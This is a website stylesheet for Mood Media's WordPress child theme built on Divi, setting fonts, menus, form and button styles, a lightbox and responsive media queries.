@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://moodmedia.com/wp-content/themes/moodmedia2020/style.css?ver=4.27.0
body_size: 6145
content:
/*
 Theme Name:     Mood Media 2021
 Theme URI:      https://us.moodmedia.com/
 Description:    Mood Media 2020/21 Theme
 Author:         Brandon Orndorff & Brad Bond
 Author URI:     http://www.brandonorndorff.com
 Template:       Divi
 Version:        4.14.5
*/

@import url("../Divi/style.css");

/* =Theme customization starts here

------------------------------------------------------- */

/* CONTENTS
1. FONTS & TYPOGRAPHY
2. PPC PAGE TYPOGRAPHY
3. TEXT JUMP MENUS
4. SIDE STICKY CONTACT
5. MOOD COLOR PALETTE
6. Embedded Video Responsive - OBSOLETE - MAY BE SOME LEFT IN PAGES
7. ELEGANT THEMES EDITS 
8. FORM STYLES
9. PPC PAGE EDITS
10. CAREERS PAGES 
11. HOLIDAY STYLES 
12. MESSAGING PLAYERS AND PAGE STYLES
13. CASE STUDY DISPLAYS
14. MOOD FOOTER
15. 404 Page
16. COMBINED STYLE SHEETS
	- FEATHERLIGHT
17. ALL MEDIA SIZES */


/* FONTS & TYPOGRAPHY */

/* Averta Standard Extra Thin */
		@font-face {font-family: "Averta Standard Extra Thin";font-weight: 100;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2') format('woff2');}

/* Averta Standard Extra Thin Italic */
		@font-face {font-family: "Averta Standard Extra Thin Italic";font-weight: 100;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2') format('woff2');}

/* Averta Standard Thin */
		@font-face {font-family: "Averta Standard Thin";font-weight: 200;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2') format('woff2');}

/* Averta Standard Thin Italic */
		@font-face {font-family: "Averta Standard Thin Italic";font-weight: 200;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2') format('woff2');}
		
/* Averta Standard Light */
		@font-face {font-family: "Averta Standard Light";font-weight: 300;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2') format('woff2');}
		
/* Averta Standard Light Italic */
		@font-face {font-family: "Averta Standard Light Italic";font-weight: 300;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2') format('woff2');}

/* Averta Standard Regular */
		@font-face {font-family: "Averta Standard Regular";font-weight: 400;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2') format('woff2');}
		
/* Averta Standard Regular Italic */
		@font-face {font-family: "Averta Standard Regular Italic";font-weight: 400;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2') format('woff2');}
		
/* Averta Standard Semibold */
		@font-face {font-family: "Averta Standard Semibold";font-weight: 500;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2') format('woff2');}
		
/* Averta Standard Semibold Italic */
		@font-face {font-family: "Averta Standard Semibold Italic";font-weight: 500;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2') format('woff2');}
		
/* Averta Standard Bold */
		@font-face {font-family: "Averta Standard Bold";font-weight: 700;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2') format('woff2');}
		
/* Averta Standard Bold Italic */
		@font-face {font-family: "Averta Standard Bold Italic";font-weight: 700;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2') format('woff2');}

/* Averta Standard Extra Bold */
		@font-face {font-family: "Averta Standard Extra Bold";font-weight: 800;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2') format('woff2');}

/* Averta Standard Extra Bold Italic */
		@font-face {font-family: "Averta Standard Extra Bold Italic";font-weight: 800;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2') format('woff2');}
		
/* Averta Standard Black */
		@font-face {font-family: "Averta Standard Black";font-weight: 900;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2') format('woff2');}

/* Averta Standard Black Italic */
		@font-face {font-family: "Averta Standard Black Italic";font-weight: 900;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2') format('woff2');}
  

body {
  	font-family: "Averta Standard Regular", sans-serif;
  	font-weight: normal;
	font-display: auto;
}

p {
  font-weight:normal;
}

strong {
  font-family: "Averta Standard Semibold", sans-serif;
  font-weight: 500;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Averta Standard Semibold", sans-serif;
  	font-weight: normal;
}

h1 {
  font-size:55px;
  line-height:1.1em;
}

h2, .h-mod {
  font-size:40px;
  line-height:1.1em;
}

.nav li {
	font-weight:500;
}

.medium {
    font-family: "Averta Standard Regular";
  	font-weight: normal;
}

.light {
    font-family: "Averta Standard Light";
  	font-weight: normal;
}

.bold, strong, b {
  font-family: "Averta Standard Semibold", sans-serif !important;
  font-weight: 500;
}

.heavy {
  font-family: "Averta Standard Extra Bold";
  font-weight: normal;
}

.new-hero {
    font-size:55px;
    line-height:1.1em;
}

.new-hero-ext {
    font-size:55px;
    line-height:1.1em;
}

.intro {
  font-size:21px;
  line-height:1.2em;
  color:#999;
}

.intro2 {
  font-size:21px;
  line-height:1.2em;
}

.giant {
	font-size:30px;line-height:30px;
}


/* MMINT SITES EDIT for Special Characters, Line Height Adjust */


.euro {line-height:1.1em;}


/* PPC PAGE TYPOGRAPHY */


.ppctext h2 {
  font-size:60px !important;
  line-height:60px !important;
}

.ppctext-call {
	font-size:40px;
	line-height:40px;
}

.ppctext h1  {
  font-size:24px !important;
  line-height:24px !important;
}

/* TEXT JUMP MENUS */

.new-jump {
    float:left;
	margin:15px;
    font-size:21px;
    border-bottom:5px solid #eee;
    padding-bottom:15px;
    color:#232323;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump:hover {
	cursor:pointer;
    color:#ddd;
    border-bottom:5px solid #cd102f;
}

.new-jump-b {
    float:left;
	margin:15px;
    font-size:18px;
    border-bottom:5px solid #cd102f;
    padding-bottom:15px;
    color:#fff;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-b:hover {
	cursor:pointer;
    color:#ddd;
    border-bottom:5px solid #fff;
}

.new-jump-c {
	float:none;
	margin:15px;
    font-size:21px;
    border-bottom:5px solid #eee;
    padding-bottom:15px;
    color:#232323;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-c:hover {
	cursor:pointer;
    color:#ddd;
    border-bottom:5px solid #cd102f;
}

.new-jump-d {
	float:none;
	margin:15px;
    font-size:18px !important;
    border-bottom:5px solid #eee;
    padding-bottom:15px;
    color:#fff;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-d:hover {
	cursor:pointer;
    color:#ddd;
	letter-spacing: 1px;
    border-bottom:5px solid #cd102f;
}

.new-jump-s {
	margin:15px;
    font-size:18px;
    line-height:90px;
    border-bottom:5px solid #eee;
    padding-bottom:15px;
    color:#232323;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-s:hover {
	cursor:pointer;
    color:#ddd;
    border-bottom:5px solid #cd102f;
}

.new-jump-sb {
    margin:15px;
    font-size:18px;
    line-height:90px;
    border-bottom:5px solid #cd102f;
    padding-bottom:15px;
    color:#232323;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-sb:hover {
    cursor:pointer;
    color:#666;
    border-bottom:5px solid #000;
}

/* SIDE CONTACT BUTTON */

.mood-sticky {
clear:both;
margin-left:-40px !important;
position:fixed;
left:0px;
top:240px;
font-size:16px;
color:#fff;
padding:20px;
background:#cd102f;
z-index:99999;
-moz-transform: rotate(270deg);
-webkit-transform: rotate(270deg);
-o-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
border-radius:0px 0px 10px 10px;
transition:ease-in-out 0.3s;
}

.mood-sticky:hover {
    background:#232323;
    color:#cd102f;
}


/* MOOD COLOR PALETTE */
.white {color:#fff;}
.moodred {color:#cd102f;}
.moodgrey {color:#232323;}
.moodblue {color:#5bc4ba;}
.moodgreen {color:#aed55b;}
.moodpurple {color:#332a4b;}
.moodlpurple {color:#799ae6;}
.moodmar {color:#992e69;}
.moodmpurple {color:#6c69ab;}
.m-gradient {background-image: linear-gradient(45deg, #5bc4ba, #799ae6);background-size: 100%;background-clip: text;text-fill-color: transparent;background-color: #ea3f11;-webkit-background-clip: text;-moz-background-clip: text;-webkit-text-fill-color: transparent; -moz-text-fill-color: transparent;}


/*--- Embedded Video Responsive - OBSOLETE - MAY BE SOME LEFT IN PAGES */

.embed-container {
     height: 0px;
     overflow: hidden;
     padding-bottom: 56.25%;
     padding-top: 0px;
     position: relative;
	 box-shadow:0px 0px 5px #666;
}	

.embed-container iframe, .embed-container object, .embed-container embed {
     height: 100%;
     left: 0px;
    position: absolute;
     top: 0px;
     width: 100%;
}


/* ELEGANT THEMES EDITS  */


.et_pb_audio_module_content h2 {
	margin-top:-200px;
	margin-bottom:150px;
    font-size:24px !important;
}

.et_pb_grid_item h2 {
	font-size:24px !important;
	line-height:24px !important;
}

#et-info-email {
	display:none;
}

.bottom-nav {
	padding-top:65px;
}

.author, .comments-number {
	display:none;
}

.et_pb_widget .post-date {
	float:left;
	width:100%;
	margin-bottom:30px;
	font-size:12px;
	color:#000;
}

.post-meta {
display: none;
}


#top-header, #et-secondary-nav li ul {
    background-color: #cd102f !important;
}


#et-secondary-nav {
    display:none !important;
}



/* FORM STYLES */

input, select, textarea {
	border: 0px !important;
	border-radius: 0px;
	background:#f8f8f8 !important;
	width:100% !important;
	font-size: 14px;
	apperance:none;
	-webkit-appearance:none;
	font-family: korolev, sans-serif;
  	font-weight: 600;
	padding:5px !important;
	margin-bottom:10px !important;
}

.submit-button {
	background:#cd102f !important;
	height:24px;
	color:#fff;
	font-family: korolev, sans-serif;
  	font-weight: 600;
	font-size:18px !important;
	text-transform:uppercase;
	padding:10px 0px 35px 0px !important;
	transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
}

.submit-button-style {
	background:#cd102f !important;
	color:#fff;
	font-family: korolev, sans-serif;
  	font-weight: 600;
	font-size:18px !important;
	text-transform:uppercase;
	padding:12px 0px 12px 0px !important;
	transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
}

#submit {
	background:#cd102f !important;
	color:#fff;
	font-family: korolev, sans-serif;
  	font-weight: 600;
	font-size:18px !important;
	text-transform:uppercase;
	padding:10px 0px 10px 0px !important;
	transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
}

.submit-button:hover, #submit:hover {
	background:#232323 !important;
	cursor:pointer;
}

.submit-button-style:hover, #submit:hover {
	background:#232323 !important;
	cursor:pointer;
}


/* PPC PAGE EDITS */

.ppc-form .submit-button {
    background-color:#70ac1b !important;
}

.ppc-form .submit-button:hover {
    background-color:#232323 !important;
}

.sdm_download {
    border:0px;
    padding:15px 25px;
    border-radius:5px;
    background:#cd102f !important;
    text-shadow:none !important;
    color:#fff !important;
}

.gate .submit-button {
    background-color:#aed55b !Important;
    transition: ease-in-out 0.3s;
    -webkit-transition: ease-in-out 0.3s;
    -ms-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
    -o-transition: ease-in-out 0.3s;
}


.gate .submit-button:hover {
	background-color:#232323 !Important;
}


/* CAREERS PAGES */

#jobsearch {
	width:100%;
	height:900px;
}

#jobsearch iframe {
	width:100%;
	margin:auto;
	height:60%;
	min-height:500px;
}


.hr-form #field0 {
	background:none !important;
	background-color:#f8f8f8 !important;
}

.hr-form input {
	margin-bottom:15px;
}

.wpgmza_markerbox {
      	font-family: korolev, sans-serif;
  	font-weight: 600;
}

#left-area {
	padding-bottom:0px !important;
}


/* HOLIDAY STYLES  */

.holiday-drop #platform {
	background:url(https://us.moodmedia.com/wp-content/uploads/2016/08/selectarrow2.png) right center no-repeat #eee !important;
	padding:20px !important;
	margin-bottom:10px;
}

.holiday-drop ul li {
	transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
    list-style: none;
	padding:5px 5px 5px 10px;
	margin-left:-15px;
}

.holiday-drop ul li:hover {
	background-color:#eee;
}

#holiday-sound .et_audio_container h2 {
	margin:0px;
	font-size:18px !important;
        line-height:18px !important;
}

#sideform input, #sideform select {
	margin-bottom:10px;
}



/* MESSAGING PLAYERS AND PAGE STYLES */


.msgaudio .wp-audio-playlist {
    border:none;
    padding:0px;
}


.msgaudio .wp-playlist-current-item {
    display:none;
}

.msgaudio .wp-playlist-item,.msgaudio .wp-playlist-item-length {
    border-bottom:0px;
    padding:5px 10px;
}

.msgaudio .wp-playlist-playing {
    background:#eee !important;
}


.m-peep {
    float:left;
    width:20%;
    height:100%;
    padding-right:20px;
}

.mejs-track-artist {
    display:none !important;
}

.mejs-track-title {
    font-size:24px !important;
}


/* CASE STUDY DISPLAYS */

.cslinks ul li {
    text-decoration:underline;
    list-style:none;
}

.cslinks {
    column-count:2;
}

.case-square img {
	transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
	opacity:1;
}

.case-square img:hover {
	opacity:0.7;
	cursor: pointer;
}


/* MOOD FOOTER  */
.mood-foot ul {
    list-style:none;
    color:#ccc;
    list-style-type: none;
    padding:0;
    margin-bottom:30px;
}

.mood-foot ul ul {
    padding-left:20px;
    color:#999;
    margin-bottom:0px;
}

.mood-foot-links a {
    color:#999;
}

.mood-foot-links a:hover {
    color:#fff;
}


#main-footer h2 {
    padding-top:50px;
}


/*---- 404 Page ---*/

.mood-404 {
	width:100%;
	height: 75vh;
	margin:0;
	text-align: center;
	background:url(https://us.moodmedia.com/assets/404.jpg) top center no-repeat;
}

.mood-404-inside {
	height:80%;
	padding-top:20%;
}
	
.mood-404-inside img {
	padding-top:30px;
		
}
	
.mood-404-inside img:hover {
	cursor: pointer;
}



/* COMBINED STYLE SHEETS  */

/* FEATHERLIGHT */

@media all {
    .featherlight {
        display: none;
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 999;
        text-align: center;
        white-space: nowrap;
        cursor: pointer;
        background: #333;
        background: rgba(0, 0, 0, 0)
    }

    .featherlight:last-of-type {
        background: rgba(0, 0, 0, .8)
    }

    .featherlight:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        margin-right: -.25em
    }

    .featherlight .featherlight-content {
        position: relative;
        text-align: left;
        vertical-align: middle;
        display: inline-block;
        overflow: auto;
        padding: 25px 25px 0;
        border-bottom: 25px solid transparent;
        min-width: 30%;
        margin-left: 5%;
        margin-right: 5%;
        max-height: 95%;
        background: #fff;
        cursor: auto;
        white-space: normal
    }

    .featherlight .featherlight-inner {
        display: block
    }

    .featherlight .featherlight-close-icon {
        position: absolute;
        z-index: 9999;
        top: 0;
        right: 0;
        line-height: 25px;
        width: 25px;
        cursor: pointer;
        text-align: center;
        font: Arial, sans-serif;
        background: #fff;
        background: rgba(255, 255, 255, .3);
        color: #000
    }

    .featherlight .featherlight-image {
        width: 100%
    }

    .featherlight-iframe .featherlight-content {
        border-bottom: 0;
        padding: 0
    }

    .featherlight iframe {
        border: 0
    }
	
	
}

.featherlight-iframe .featherlight-content {
	width:40%;
	min-width:450px !important;
	margin-top:50px;
}

.featherbtn {
    color:#fff;
    font-size:18px;
    padding:10px 20px;
    background: #cd102f;
    float:left;
    clear:both;
    margin:20px 0px;
    border-radius:5px;
    transition: ease-in-out 0.2s;
}

.featherbtn:hover {
    background:#fff;
    cursor:pointer;
    color:#cd102f;
}

/* BUTTON UPDATES 2024 */

input[type=submit], .mbutton {
    background: rgb(91,196,186) !important;
	background: linear-gradient(63deg, rgba(91,196,186,1) 17%, rgba(114,150,243,1) 100%) !important;
	border:none !important;
    border-radius:30px;
    clear:both !important;
    height:auto !important;
    color:#000 !important;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
	font-size:18px;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

input[type=submit]:hover, .mbutton:hover {
    border-radius:30px !important;
    padding:10px 40px !important;
}

.mform-s input {
    width:98% !important;
}

.mbutton2 {
    background-color:none;
    border:1px solid #aaa;
    border-radius:30px;
    color:#aaa !important;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

.mbutton2:hover {
    border-radius:30px !important;
    padding:10px 40px !important;
    background:#232323 !important;
}

.mbutton4 {
    background-color:none;
    border:1px solid #000;
    border-radius:30px;
    color:#000 !important;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

.mbutton4:hover {
    border-radius:30px !important;
	border:1px solid #cd102f !important;
    padding:10px 40px !important;
    background:#5bc4ba !important;
	color:#000 !important;
}

.mbutton3 {
    background-color:none;
    border:1px solid #fff;
    border-radius:30px;
    color:#fff !important;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

.mbutton3:hover {
    border-radius:30px !important;
    padding:10px 40px !important;
    background:#5bc4ba !important;
}

.mbutton5 {
    background: rgb(255,153,3) !important;
    background: linear-gradient(180deg, rgba(97, 20, 86, 1), rgba(205, 16, 47, 1)) !important;
	border:none !important;
    border-radius:30px;
    clear:both !important;
    height:auto !important;
    color:#fff;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
	font-size:18px;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

.mbutton5:hover {
    border-radius:30px !important;
    padding:10px 40px !important;
}



/* ALL MEDIA SIZES */

@media screen and (min-width: 1800px) {
	.giant h1 {font-size:120px !important;line-height:107px !important;}
	.giant {font-size:55px;line-height:47px;}
}

@media only screen and (min-width: 1024px) and (max-width: 1150px) {
    .new-hero {font-size:40px;line-height:1.1em;}
	.euro {line-height:1.1em;}
}

@media only screen and (max-width:1024px) {
    .featherlight .featherlight-content {margin-left: 10px;margin-right: 10px;max-height: 98%;padding: 10px 10px 0;border-bottom: 10px solid transparent}
}

@media only screen and (min-width: 959px) and (max-width: 1024px) {
	.et_menu_container {width:90%;}
}

@media only screen and (min-width: 769px) and (max-width: 1150px) {
	.euro {line-height:1.1em;}
}

@media only screen and (max-width: 769px) {
	.euro {line-height:1.1em;}
}

@media only screen and (max-width: 768px) {
	.euro {line-height:1.1em;}
}

@media only screen and (max-width: 667px) {
	.new-hero {font-size:40px;line-height:1.1em;}.euro {line-height:1.1em;}
}

@media only screen and (device-width : 414px) and (device-height : 896px) {
	.new-hero {font-size:40px;line-height:1.1em;}
	.euro {line-height:1.1em;}
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
    .new-hero {font-size:50px;line-height:1.1em;}
    .new-hero-ext {font-size:40px;line-height:1.1em;}
    .new-jump, .new-jump-b, .new-jump-c, .new-jump-d {font-size:14px;}
	.euro {line-height:1.1em;}
}

@media screen and (max-width: 767px) {
    .new-hero {font-size:53px;line-height:48px;} 
    .new-hero-ext {font-size:48px;line-height:43px;} 
	.logo_container {width:80% !important;}
    .new-jump, .new-jump-b, .new-jump-c, .new-jump-d {font-size:12px;margin:6px;}
	.mobile-hdn {display:none !important;}.euro {line-height:100%;}
	h1 {font-size:34px;line-height:30px;}
	h2 {font-size:30px !important;line-height:30px !important;}
	.bottom-nav {padding-top:70px;}
	.mood-sticky {display:none;}
	.mood-404 {background-size:contain;}
}

h1, h2, h3, h4, h5, h6 {
    overflow-wrap: normal !important;
}

input[type="checkbox"] {
    width:25px !important;
}

/* Styles for Gravity Forms */
body .gform_legacy_markup_wrapper .top_label div.ginput_container { margin-top: 8px !important; }
body .gform_legacy_markup_wrapper ul li.gfield { margin-top: 0px !important; }
.gform_legacy_markup_wrapper li.hidden_label input { margin-top: 0px !important; }
input[type="checkbox"] { width:25px !important; }
input[type="submit"] { width:100% !important; height: 24px; }

/* HIDE POWERED BY RECAPTCHA */
.grecaptcha-badge { 
    visibility: hidden;
}

 /*change Divi hamburger menu to X when menu opened*/
@media screen and (max-width: 834px) {
.mobile_nav.opened .mobile_menu_bar:before {
    content: '\4d';
}
}

/* Equalize module column heights in a row */
/*.flex-SameSize .et_pb_column_1_4{display: flex;}*/
.flex-SameSize .et_pb_column_1_3{display: flex;}

/* Edit Contact Sales Menu Item */
li#menu-item-132968 a, li#menu-item-132976 a, li#menu-item-132973 a {
	background: rgb(91,196,186) !important;
	background: linear-gradient(63deg, rgba(91,196,186,1) 17%, rgba(114,150,243,1) 100%) !important;
	font-family: "Averta Standard Semibold", sans-serif;
	border:none !important;
    border-radius:30px;
    color:#000 !important;
    padding:10px 15px !important;
	font-weight:normal;
	text-align: center;
	font-size:14px !important;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

li#menu-item-132968 a:hover {
    padding:10px 18px !important;
}

/* Request Infomration Button for translated menus */
.contactctabutton a {
	background: rgb(91,196,186) !important;
	background: linear-gradient(63deg, rgba(91,196,186,1) 17%, rgba(114,150,243,1) 100%) !important;
	font-family: "Averta Standard Semibold", sans-serif;
	border:none !important;
    border-radius:30px;
    color:#000 !important;
    padding:10px 15px !important;
	font-weight:normal;
	text-align: center;
	font-size:14px !important;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}


/* FIX WHITE CONTACT ON SCROLL */
.et-fixed-header li.contactctabutton a {color:#fff !important;}

/* IL MENU RIGHT MARGIN FOR MOBILE */
li.menu-item { margin-right: 10px;}
ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, .et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
    margin-right: -20px !important;
}

/* Flag Manipulation */
li.menu-item-has-children a span {
display:none;
}
  
li.menu-item-has-children .sub-menu a span {
display:inline-block;
}

/*adjust the new toggle element which is added via jQuery*/
ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
ul.et_mobile_menu li.page_item_has_children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle {
	width: 44px;
	height: 100%;
	padding: 0px !important;
	max-height: 44px;
	border: none;
	position: absolute;
	right: 0px;
	top: 0px;
	z-index: 999;
	background-color: transparent;
}

/*some code to keep everyting positioned properly*/
ul.et_mobile_menu>li.menu-item-has-children,
ul.et_mobile_menu>li.page_item_has_children,
ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children {
	position: relative;
}

/*remove default background color from menu items that have children*/
.et_mobile_menu .menu-item-has-children>a,
.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a {
	background-color: transparent;
}


/*hide the submenu by default*/
ul.et_mobile_menu .menu-item-has-children .sub-menu,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu {
	display: none !important;
	visibility: hidden !important;
}

/*show the submenu when toggled open*/
ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible {
	display: block !important;
	visibility: visible !important;
}

/*adjust the toggle icon position and transparency*/
ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
	text-align: center;
	opacity: 1;
}

/*submenu toggle icon when closed*/
ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after {
	top: 10px;
	position: relative;
	font-family: "ETModules";
	content: '\35';
	color: #000;
	background: #fff;
	border-radius: 50%;
	padding: 3px;
}

/*submenu toggle icon when open*/
ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after {
	content: '\32';
}

.et-fixed-header li#menu-item-132968 a {
    color:#000 !important;
}

/*add point on top of the menu submenu dropdown*/
.et_pb_menu_0.et_pb_menu .et_mobile_menu:after {
	position: absolute;
	right: 5%;
	margin-left: -20px;
	top: -14px;
	width: 0;
	height: 0;
	content: '';
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #ffffff;
}

/*adjust the position of the hamburger menu*/
.mobile_menu_bar {
	position: relative;
	display: block;
	bottom: 10px;
	line-height: 0;
}

/*force the background color and add a rounded border*/
.et_pb_menu_0.et_pb_menu .et_mobile_menu,
.et_pb_menu_0.et_pb_menu .et_mobile_menu ul {
	background-color: #ffffff !important;
	border-radius: 10px;
}

/* MOBILE MAKE MENU STICKY */
@media (max-width: 980px) {
.et_non_fixed_nav.et_transparent_nav #main-header, .et_non_fixed_nav.et_transparent_nav #top-header, .et_fixed_nav #main-header, .et_fixed_nav #top-header {
		position: fixed !important;
	}
	.et_mobile_menu {
		overflow: scroll !important;
		max-height: 83vh;
	}
}

/* Gallery Styles */
#gallery-1 img { border: 0px solid #cfcfcf !important; }

/* Gravity Forms Mods */
.gfield-choice-input {
	width: 30px !important;
	margin-bottom: 0px !important;
}

/* Menu scrolling */
